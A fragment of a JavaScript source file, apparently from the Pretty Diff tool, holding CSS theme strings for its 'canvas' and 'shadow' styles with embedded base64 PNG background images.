"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgC" +
"iAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"AogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgC" +
"iAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI" +
"CAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgIAo8P3hwYWNrZXQgZW5kPSJ3Ij8+bleIyQAAA" +
"CBjSFJNAAB6JQAAgIMAAPn/AACA6QAAdTAAAOpgAAA6mAAAF2+SX8VGAAAANElEQVR42mJ89+4uAwMDA" +
"wPD6lkTGd69u/vu3d2ZHXnv3t1lgLPevbvLrCTIEJqWD1EJGADaTRll80WcLAAAAABJRU5ErkJggg==" +
"\");color:#420}#prettydiff.canvas *:focus{outline:0.1em dashed #f00}#prettydiff." +
"canvas a{color:#039}#prettydiff.canvas .contentarea,#prettydiff.canvas .data li," +
"#prettydiff.canvas .diff td,#prettydiff.canvas .diff-right,#prettydiff.canvas .r" +
"eport td,#prettydiff.canvas fieldset input,#prettydiff.canvas fieldset select,#p" +
"rettydiff.canvas legend{background:#eeeee8;border-color:#420}#prettydiff.canvas " +
"#report,#prettydiff.canvas #report .author,#prettydiff.canvas .beautify,#prettyd" +
"iff.canvas .beautify h3,#prettydiff.canvas .beautify h4,#prettydiff.canvas .diff" +
",#prettydiff.canvas .diff h3,#prettydiff.canvas .diff h4,#prettydiff.canvas .rep" +
"ort,#prettydiff.canvas fieldset,#prettydiff.canvas input,#prettydiff.canvas sele" +
"ct{background:#ddddd8;border-color:#420}#prettydiff.canvas fieldset fieldset{bac" +
"kground:#eeeee8}#prettydiff.canvas fieldset fieldset input,#prettydiff.canvas fi" +
"eldset fieldset select{background:#ddddd8}#prettydiff.canvas h2,#prettydiff.canv" +
"as h2 button,#prettydiff.canvas h3,#prettydiff.canvas legend{color:#900}#prettyd" +
"iff.canvas #addOptions .disabled{background:#ccbbb8;color:#300}#prettydiff.canva" +
"s .contentarea{box-shadow:0 1em 1em #b8a899}#prettydiff.canvas .segment{backgrou" +
"nd:#fff}#prettydiff.canvas .options li,#prettydiff.canvas .segment,#prettydiff.c" +
"anvas h2 button,#prettydiff.canvas ol.segment li,#prettydiff.canvas th{border-co" +
"lor:#420}#prettydiff.canvas th{background:#e8ddcc}#prettydiff.canvas li h4{color" +
":#06f}#prettydiff.canvas code{background:#eee;border-color:#eee;color:#00f}#pret" +
"tydiff.canvas ol.segment h4 strong{color:#c00}#prettydiff.canvas button{backgrou" +
"nd-color:#ddddd8;border-color:#420;box-shadow:0 0.25em 0.5em #b8a899;color:#900}" +
"#prettydiff.canvas button:hover{background-color:#ccb;border-color:#630;box-shad" +
"ow:0 0.25em 0.5em #b8a899;color:#630}#prettydiff.canvas td.nested{background:#cc" +
"ccc8}#prettydiff.canvas th,#prettydiff.canvas th.nested{background:#ddddd8}#pret" +
"tydiff.canvas tr:hover{background:#eee8ee}#prettydiff.canvas th.heading,#prettyd" +
"iff.canvas thead th,#prettydiff.canvas tr.header th{background:#ddc}#prettydiff." +
"canvas .diff h3{background:#ddd;border-color:#999}#prettydiff.canvas .count li,#" +
"prettydiff.canvas .data li,#prettydiff.canvas .data li span,#prettydiff.canvas ." +
"diff-right,#prettydiff.canvas .segment,#prettydiff.canvas td{border-color:#ccccc" +
"8}#prettydiff.canvas .count{background:#eed;border-color:#999}#prettydiff.canvas" +
" .count li.fold{color:#900}#prettydiff.canvas h2 button{background:#f8f8f8;box-s" +
"hadow:0.1em 0.1em 0.25em #ddd}#prettydiff.canvas li h4,#prettydiff.canvas li h5{" +
"color:#06c}#prettydiff.canvas code{background:#eee;border-color:#eee;color:#009}" +
"#prettydiff.canvas ol.segment h4 strong{color:#c00}#prettydiff.canvas .data .del" +
"ete{background:#ffd8d8}#prettydiff.canvas .data .delete em{background:#fff8f8;bo" +
"rder-color:#c44;color:#900}#prettydiff.canvas .data .insert{background:#d8ffd8}#" +
"prettydiff.canvas .data .insert em{background:#f8fff8;border-color:#090;color:#3" +
"63}#prettydiff.canvas .data .replace{background:#fec}#prettydiff.canvas .data .r" +
"eplace em{background:#ffe;border-color:#a86;color:#852}#prettydiff.canvas .data " +
".empty{background:#ddd}#prettydiff.canvas .data em.s0{border-color:#000;color:#0" +
"00}#prettydiff.canvas .data em.s1{border-color:#f66;color:#f66}#prettydiff.canva" +
"s .data em.s2{border-color:#12f;color:#12f}#prettydiff.canvas .data em.s3{border" +
"-color:#090;color:#090}#prettydiff.canvas .data em.s4{border-color:#d6d;color:#d" +
"6d}#prettydiff.canvas .data em.s5{border-color:#7cc;color:#7cc}#prettydiff.canva" +
"s .data em.s6{border-color:#c85;color:#c85}#prettydiff.canvas .data em.s7{border" +
"-color:#737;color:#737}#prettydiff.canvas .data em.s8{border-color:#6d0;color:#6" +
"d0}#prettydiff.canvas .data em.s9{border-color:#dd0;color:#dd0}#prettydiff.canva" +
"s .data em.s10{border-color:#893;color:#893}#prettydiff.canvas .data em.s11{bord" +
"er-color:#b97;color:#b97}#prettydiff.canvas .data em.s12{border-color:#bbb;color" +
":#bbb}#prettydiff.canvas .data em.s13{border-color:#cc3;color:#cc3}#prettydiff.c" +
"anvas .data em.s14{border-color:#333;color:#333}#prettydiff.canvas .data em.s15{" +
"border-color:#9d9;color:#9d9}#prettydiff.canvas .data em.s16{border-color:#880;c" +
"olor:#880}#prettydiff.canvas .data .l0{background:#eeeee8}#prettydiff.canvas .da" +
"ta .l1{background:#fed}#prettydiff.canvas .data .l2{background:#def}#prettydiff." +
"canvas .data .l3{background:#efe}#prettydiff.canvas .data .l4{background:#fef}#p" +
"rettydiff.canvas .data .l5{background:#eef}#prettydiff.canvas .data .l6{backgrou" +
"nd:#fff8cc}#prettydiff.canvas .data .l7{background:#ede}#prettydiff.canvas .data" +
" .l8{background:#efc}#prettydiff.canvas .data .l9{background:#ffd}#prettydiff.ca" +
"nvas .data .l10{background:#edc}#prettydiff.canvas .data .l11{background:#fdb}#p" +
"rettydiff.canvas .data .l12{background:#f8f8f8}#prettydiff.canvas .data .l13{bac" +
"kground:#ffb}#prettydiff.canvas .data .l14{background:#eec}#prettydiff.canvas .d" +
"ata .l15{background:#cfc}#prettydiff.canvas .data .l16{background:#eea}#prettydi" +
"ff.canvas .data .c0{background:inherit}#prettydiff.canvas #report p em{color:#06" +
"0}#prettydiff.canvas #report p strong{color:#009}#prettydiff.canvas .diffcli h3{" +
"color:#009}#prettydiff.canvas .diffcli del{background:#e8dddd;color:#a00}#pretty" +
"diff.canvas .diffcli ins{background:#dde8dd;color:#060}#prettydiff.canvas .diffc" +
"li p{color:#555}#prettydiff.canvas .diffcli li{border-bottom-color:#aaa}",
shadow: "#prettydiff.shadow{background:#333 url(\"data:image/png;base64,iVBORw0KGgoAAAANS" +
"UhEUgAAAAQAAAAECAIAAAAmkwkpAAAACXBIWXMAAC4jAAAuIwF4pT92AAAKT2lDQ1BQaG90b3Nob3AgS" +
"UNDIHByb2ZpbGUAAHjanVNnVFPpFj333vRCS4iAlEtvUhUIIFJCi4AUkSYqIQkQSoghodkVUcERRUUEG" +
"8igiAOOjoCMFVEsDIoK2AfkIaKOg6OIisr74Xuja9a89+bN/rXXPues852zzwfACAyWSDNRNYAMqUIeE" +
"eCDx8TG4eQuQIEKJHAAEAizZCFz/SMBAPh+PDwrIsAHvgABeNMLCADATZvAMByH/w/qQplcAYCEAcB0k" +
"ThLCIAUAEB6jkKmAEBGAYCdmCZTAKAEAGDLY2LjAFAtAGAnf+bTAICd+Jl7AQBblCEVAaCRACATZYhEA" +
"Gg7AKzPVopFAFgwABRmS8Q5ANgtADBJV2ZIALC3AMDOEAuyAAgMADBRiIUpAAR7AGDIIyN4AISZABRG8" +
"<KEY>" +
<KEY>" +
"<KEY>" +
"<KEY>//<KEY>" +
"<KEY>" +
"KCBKrBBG/TBGCzABhzBBdzBC/xgNoRCJMTCQhBCCmSAHHJgKayCQiiGzbAdKmAv1EAdNMBRaIaTcA4uw" +
"<KEY>" +
"<KEY>LVDu<KEY>x<KEY>2" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>" +
"<KEY>/" +
"<KEY>V/jvMYgC2MZs3gsIWsNq4Z1<KEY>Xx2KruY/R27iz2qqaE5QzNKM1ezUvOUZ" +
"j8H45hx+Jx0TgnnKKeX836K3hTvKeIpG6Y0TLkxZVxrqpaXllirSKtRq0frvTau7aedpr1Fu1n7gQ5Bx" +
